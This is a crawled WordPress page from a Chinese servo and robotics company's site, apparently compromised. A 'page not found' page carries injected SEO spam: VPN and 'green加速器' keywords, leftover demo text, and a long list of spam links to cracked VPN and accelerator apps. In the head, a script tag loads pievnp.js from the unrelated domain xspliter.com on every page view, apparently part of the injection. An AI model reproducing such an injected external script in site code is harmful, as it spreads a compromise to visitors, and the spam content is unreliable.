

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionrobo.com/sjs-15000-001s-2/
body_size: 9993
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>未找到页面 | 深圳市华馨京科技有限公司</title>
    <meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5.png">
<link rel='dns-prefetch' href='//xspliter.com' />
<link rel='dns-prefetch' href='//fashionrobo.com' />
<link rel='dns-prefetch' href='//cdn.chatway.app' />
<link rel='stylesheet' id='stylesheet-css' href='//fashionrobo.com/wp-content/uploads/wpcom/style.6.17.0.1768921783.css?ver=6.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fashionrobo.com/wp-content/themes/justnews/themer/assets/css/font-awesome.css?ver=6.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionrobo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://xspliter.com/pievnp.js?ver=1.1.0" id="cfh-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionrobo.com/xmlrpc.php?rsd" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ae43b2b1936ecc9e2db22693650a2643";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="keywords" content="VPN快 - green加速器,机场梯子搭建 - green加速器,快联WPN - green加速器,苹果vp加速器 - green加速器"><meta name="description" content="VPN快 - green加速器- VPN快 - green加速器- VPN快 - green加速器"><meta name="og:description" content="VPN快 - green加速器- VPN快 - green加速器- VPN快 - green加速器"><link rel="icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" sizes="32x32" />
<link rel="icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" />
<meta name="msapplication-TileImage" content="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" />
		<style type="text/css" id="wp-custom-css">
			
.item-meta-left {
    display: none;
}

.entry-copyright {
    display: none;
}

.entry-bar-inner  {
    display: none;
}

.entry-info {
    display: none;
}

.item-category {
    display: none;
}

/* 仅修改文章正文中的链接颜色 */
.entry-content a {
  color: #0969DA;
}

.textwidget  a {
  color: #000000;
}

body {
    background-color: #ffffff; /* 设置背景为白色 */
}

/* 媒体查询，用于手机和平板等移动设备 */
.multi-filter-title {
    font-weight: bold;
}







		</style>
		    <!--[if lte IE 11]><script src="https://fashionrobo.com/wp-content/themes/justnews/js/update.js"></script><![endif]-->
</head>
<body class="error404 lang-cn header-fixed">
<header class="header header-style-2">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" aria-label="menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <div class="logo">
                <a href="https://fashionrobo.com/" rel="home">
                    <img src="https://fashionrobo.com/wp-content/uploads/2024/03/noicon.png" alt="深圳市华馨京科技有限公司">
                </a>
            </div>
        </div>
        <div class="collapse navbar-collapse">
            <nav class="primary-menu"><ul id="menu-justnews-2-menu" class="nav navbar-nav wpcom-adv-menu"><li class="menu-item"><a href="https://fashionrobo.com/topics/servo/">舵机系列</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/robot/">机器人</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/servo-gimbal/">云台</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/tyingtool/">智能扎带机</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/case/">解决方案</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/techdoc/">技术文档</a></li>
<li class="menu-item"><a href="https://wiki.fashionrobo.com/">Wiki</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/downloadcenter/">下载</a></li>
<li class="menu-item dropdown"><a class="dropdown-toggle">关于我们</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-3">
	<li class="menu-item"><a href="https://fashionrobo.com/companyprofile/">公司简介</a></li>
	<li class="menu-item"><a href="https://fashionrobo.com/topics/news/">新闻资讯</a></li>
	<li class="menu-item"><a href="https://fashionrobo.com/contactus/">联系我们</a></li>
</ul>
</li>
</ul></nav>            <div class="navbar-action">
                                <div class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></div>
                                            </div>
            <form class="navbar-search" action="https://fashionrobo.com" method="get" role="search">
                <div class="navbar-search-inner">
                    <i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i>                    <input type="text" name="s" class="navbar-search-input" autocomplete="off" placeholder="输入关键词搜索..." value="">
                    <button class="navbar-search-btn" type="submit" aria-label="搜索"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button>
                </div>
            </form>
        </div><!-- /.navbar-collapse -->
    </div><!-- /.container -->
</header>
<div id="wrap"><style>
    #cfh-content .page-title {
        text-align: center;
    }

    #cfh-content .links-block .collapsible {
        cursor: pointer;
        border: none;
        text-align: left;
        outline: none;
    }

    #cfh-content .links-block .content {
        padding: 0 18px;
        display: none;
        overflow: hidden;
    }

    #cfh-content .cfh-content-image-block {
        text-align: center;
        padding: 20px 0;
    }
    #cfh-content .cfh-content-image {
        max-width: 80%;
        max-height: 500px;
    }

    #cfh-content .px-1 {
        padding: 0 10px;
    }

    #cfh-content .px-2 {
        padding: 0 20px;
    }

    #cfh-content .p-1 {
        padding: 10px;
    }

    #cfh-content .p-2 {
        padding: 20px;
    }
</style>
    <div id="cfh-content">
        <header class="page-header alignwide">
            <h1 class="page-title">VPN快 - green加速器</h1>
        </header>

                    <div class="container p-2">
                                    <div class="cfh-content-image-block">
                        <img src="https://fashionrobo.com/wp-content/uploads/2024/02/image-7.png" class="cfh-content-image">
                    </div>
                                <!-- wp:paragraph -->
<p>这是示范页面。页面和博客文章不同，它的位置是固定的，通常会在站点导航栏显示。很多用户都创建一个“关于”页面，向访客介绍自己。例如：</p>
<!-- /wp:paragraph -->

<!-- wp:quote -->
<blockquote class="wp-block-quote"><p>欢迎！我白天是个邮递员，晚上就是个有抱负的演员。这是我的网站。我住在天朝的帝都，有条叫做Jack的狗。</p></blockquote>
<!-- /wp:quote -->

<!-- wp:paragraph -->
<p>……或这个：</p>
<!-- /wp:paragraph -->

<!-- wp:quote -->
<blockquote class="wp-block-quote"><p>XYZ Doohickey公司成立于1971年，自从建立以来，我们一直向社会贡献着优秀doohickies。我们的公司总部位于天朝魔都，有着超过两千名员工，对魔都政府税收有着巨大贡献。</p></blockquote>
<!-- /wp:quote -->

<!-- wp:paragraph -->
<p>而您，作为一个WordPress用户，我们建议您访问<a href="http://demo.wpcom.cn/justnews2/wp-admin/">控制板</a>，删除本页面，然后添加您自己的页面。祝您使用愉快！</p>
<!-- /wp:paragraph -->                            </div>
                            <div class="links-block p-2">
                <button type="button" class="collapsible" onclick="cfh_collapsible(this);">更多的</button>
                <div class="content">
                    <ul>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ojedslyp">
                                    网络加速—green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/uqocwzby">
                                    iphone国内看youtube - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ulahdbyw">
                                    去到国外手机能上ins吗 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/crvugpdw">
                                    手机instagram怎么登录 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xdehnspj">
                                    坚果加速 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/stvwrbfd">
                                    国内手机怎么上youtube网站 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bulhzien">
                                    安卓手机用instagram - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ztpnwbyl">
                                    狗急加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ztagdhey">
                                    加速器梯子体验 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/czdhfbxm">
                                    v p n破解版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vydburia">
                                    二维码节点,小火箭节点二维码分享 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/oinmvbrq">
                                    布谷屋app安卓下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gtwfoxih">
                                    qq加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/mcafypro">
                                    fq软件下载 安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xybhwgrf">
                                    蚂蚁官网 antss - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tfkhuzyi">
                                    instagram注册安卓版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rvbqwgnd">
                                    比特加速器修改vip时长 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wbprkdgi">
                                    ssr 安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ljbpcrxu">
                                    vp加速器免费3天 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/oacxvjku">
                                    灯蓝专业版免费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/yzdehkrc">
                                    跳佛墙加速器下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/iaobhfvr">
                                    pandavpn下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pflrqznk">
                                    hd18.cne黑洞加速器官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cqkxawps">
                                    iphone国内看youtube - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bkspquel">
                                    手机改美国ip地址 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/szqbigct">
                                    v2ray教程 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/apzcvwny">
                                    mac shadowrock - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/spydvuxi">
                                    shadoerocket 分享节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/twnfcrgm">
                                    老王v p v安卓版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/njgoxkif">
                                    永久免费梯子佛系 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rlfntduz">
                                    好用的vp n推荐 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ovxziwsl">
                                    油果浏览器神秘入口 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ctqbresv">
                                    翻墙VIP破解版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hoynxfve">
                                    安卓手机能下载instagram - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/opjarxgt">
                                    快橙翻墙器免费版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nibymoes">
                                    好用的PC端的vp - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ambftidh">
                                    国内节点ssr不通 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lbxpmzre">
                                    坚果vp官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tfebrsya">
                                    iphone注册推特详解 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/yewufsdb">
                                    apkpure最新版 v2.6.1 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lpajsqdr">
                                    赛博加速器破解版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rvidpstx">
                                    西柚加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hiqrsavc">
                                    小米路由ssr - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fjzyidwk">
                                    老王佛系加速器最新版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xnhlszfi">
                                    老王vp 下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/crjhvulo">
                                    顺子轰炸机 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gmeafsur">
                                    老王最新版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ojygnhmr">
                                    apricot vpn ios - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tabzidrv">
                                    ssr地址购买 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/mxekdwfh">
                                    神灯加速官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nkulrgit">
                                    ios好用的免费VP N - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xjfcmrzu">
                                    雷神加速器官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/inhcktlm">
                                    Shadow飞机账号,shadowdsocks免费账号 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/snzfuhcl">
                                    连接外网加速器免费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gvxhdpzq">
                                    起飞加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ybtepkrf">
                                    永久免费安卓代理ip - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/kwgiyboj">
                                    letsvpn windows - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/swdzyxep">
                                    ssr 安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lgzohxca">
                                    云末官网下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zbvrmqij">
                                    vmess节点怎么用 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fbvquosp">
                                    纸飞机代理下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dotxcuba">
                                    赛 风3 安卓版百度云 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/devbqfpx">
                                    酷通加速器苹果版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/emsjqlgz">
                                    顺丰游戏加速器看片 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jazyrcwg">
                                    免费的翻墙加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/mlutcbpf">
                                    shadoweocket电脑端 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wkliotzh">
                                    日本ip地址修改器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/djhuvtiy">
                                    佛跳墙v2. 	,佛山市南海区疫情最新消息今天 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/knmdjlif">
                                    turbo安卓版 破解版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hrvpsdix">
                                    sgreen买了好用吗 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tukmfzpe">
                                    谷歌浏览器怎么连外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xksycwji">
                                    turbo苹果版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dtmukvai">
                                    política - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qoabyiwv">
                                    粉红色飞机 软件 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wvmhzujd">
                                    ins安卓加速器永久破解版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/szilwjer">
                                    灯蓝永久免费加速器下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lnmodpbs">
                                    兔子ip破解版安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/slkrguhb">
                                    极光vn官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wecdlxgr">
                                    付费ssr - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/osfcqkjb">
                                    优途加速器超时 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/prntakvw">
                                    supervnp下载apk - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/osezavmn">
                                    shadowsock apk中文 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/brwqgexc">
                                    i7加速器下载官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qovnafij">
                                    免费外游加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hkoyizqb">
                                    免费翻外墙加速器安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bsydrugf">
                                    谷歌地图不能用了 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jlnpbxye">
                                    登lnstagram的加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ezstnmhb">
                                    快连von官网下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pgmhwkzt">
                                    v2ray节点导入 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rvjafdcg">
                                    turbo破解无限版安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/yoxgpvjh">
                                    sgreen 靠谱吗 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hudjacwv">
                                    自由之门 加速器电脑版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nremyqtp">
